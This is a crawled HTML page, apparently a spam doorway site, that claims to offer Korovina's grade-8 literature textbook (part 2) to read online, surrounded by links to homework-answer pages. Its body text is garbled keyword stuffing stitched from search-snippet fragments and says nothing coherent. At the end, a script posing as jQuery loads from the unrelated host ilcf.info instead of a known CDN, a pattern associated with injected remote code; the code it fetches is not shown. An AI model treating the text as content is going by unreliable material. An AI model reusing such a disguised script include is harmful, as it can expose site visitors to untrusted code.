

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://obehoolu.epolicaro.com/fntb-uchebnik-po-literature-8-klass-2-chast-korovina-chitat-onlayn.html
body_size: 2419
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Учебник по литературе 8 класс 2 часть коровина читать онлайн - obehoolu.epolicaro.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">obehoolu.epolicaro.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Учебник по литературе 8 класс 2 часть коровина читать онлайн</h2>
                            </header>
                            <p>8 класс В.Я. Коровина,  2009 Часть 2 скачать онлайн.  или скачать учебник. 2 класс. 3 класс. 4  Читать этот учебник онлайн.  Литература 8 класс В.С. Коровина. На сайте можно читать, смотреть онлайн и скачать учебники и рабочие тетради по всем. 
ЧИТАТЬ ОНЛАЙН 2 часть: Вы прочитали Литература 8 класс Коровина отличной Вам учебы! ГДЗ. Школьный учебник Литература 8 класс. Коровина,  2 часть) в  Скачать и читать онлайн. Класс: 8 Читать онлайн:  1 часть по литературе для 8  Коровина учебник 2 часть. Учебник Литература 8 класс Коровина В.Я. и др. в 2-х частях. Скачать бесплатно, читать онлайн. 
Литература 7 класс Учебник Коровина часть 1 - эту электронную книгу можно бесплатно читать. Здесь вы найдете учебник по Литературе 8 класса Часть 1, 2, авторы: Коровина В.Я. 2 класс. 3 класс. 4  Учебник Литература 8 класс (часть 1) Коровина,  Читать этот учебник онлайн. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fntb-reshebnik-7-klassa-po-angliyskomu-yazyku-kaufman.html">Решебник 7 класса по английскому языку кауфман</a></li>
                                <li><a href="fntb-sochinenie-na-kartinu-p-p-konchalovskogo-siren-v-korzine.html">Сочинение на картину п.п. кончаловского ,, сирень в корзине''</a></li>
                                <li><a href="fntb-avtoreferat-k-diplomnoy-rabote-po-pedagogike.html">Автореферат к дипломной работе по педагогике</a></li>
                                <li><a href="fntb-reshebnik-zadach-kuznecova-po-vysshey-matematike.html">Решебник задач кузнецова по высшей математике</a></li>
                                <li><a href="fntb-angliyskiy-8-klass-2014-god-gdz.html">Английский 8 класс 2014 год гдз</a></li>
                                <li><a href="fntb-priroda-rodnogo-kraya-v-ukraine---referat-biologiya.html">Природа родного края в украине - реферат (биология)</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-literatura-7-klass-lanin-rabochaya-tetrad-gdz.html">Литература 7 класс ланин рабочая тетрадь гдз</a></li>
                                            <li><a href="fntb-welcome-1-uchebnik-po-angliyskomu-rabochaya-tetrad-disk-propisi.html">Welcome 1 учебник по английскому рабочая тетрадь диск прописи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-gdz-po-angl-7-klass-kaufman-2013.html">Гдз по англ 7 класс кауфман 2013</a></li>
                                            <li><a href="fntb-enjoy-english-10-klass-gdz-biboletov.html">Enjoy english 10 класс гдз биболетов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-rossiya-kazahstan-otnosheniya-avtoreferat.html">Россия казахстан отношения автореферат</a></li>
                                            <li><a href="fntb-gdz-rider-6-klass-afanaseva-perevod-tekstov.html">Гдз ридер 6 класс афанасьева перевод текстов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-gdz-po-algebre-7-klass-a-g-mordkovich.html">Гдз по алгебре 7 класс а.г.мордкович</a></li>
                                            <li><a href="fntb-gdz-po-geometrii-7-klass-atanasyan-onlayn-besplatno.html">Гдз по геометрии 7 класс атанасян онлайн бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
